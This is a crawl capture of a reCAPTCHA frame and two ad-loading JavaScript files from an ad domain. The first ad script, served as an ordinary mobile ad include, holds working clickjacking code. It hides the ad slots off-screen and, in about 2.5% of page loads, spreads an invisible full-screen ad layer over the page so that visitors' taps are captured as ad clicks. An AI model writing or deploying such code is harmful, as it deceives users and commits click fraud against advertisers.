

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ayfYJLf9mp1tQDQIFDAQ7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022795838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/dkblog01body.js
body_size: 1029
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-136d2fc",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-136d2fc",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.025; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/dkblog01inst.js
body_size: 319
content:
(function() {
  var tag = 
`
<script type="text/javascript">
  if (navigator.userAgent.match(/(iphone|ipod|android)/i)){
    window.adstir_vars = {
      ver: "4.0",
          type: "interstitial",
      app_id: "MEDIA-55923e56",
      ad_spot: 2
    };
    document.write('<scr'+'ipt src="https://js.ad-stir.com/js/adstir.js?20130527"><\/scr'+'ipt>')
  }
</script>
`;

  var wrapElm = document.createElement('span');
  wrapElm.insertAdjacentHTML('beforeend', tag);
  
  wrapElm.querySelectorAll('script').forEach(function(inactiveScript) {
    var newScript = document.createElement('script');
    newScript.insertAdjacentText('beforeend', inactiveScript.textContent);
    Array.from(inactiveScript.attributes).forEach(function(attr) {
      newScript.setAttribute(attr.name, attr.value);
    });
    inactiveScript.replaceWith(newScript);
  });

  var currentScript = document.currentScript || (function() {
    var scriptNodes = document.getElementsByTagName('script');
    return scriptNodes.item(scriptNodes.length - 1);
  }());

  currentScript.insertAdjacentElement('afterend', wrapElm);
})();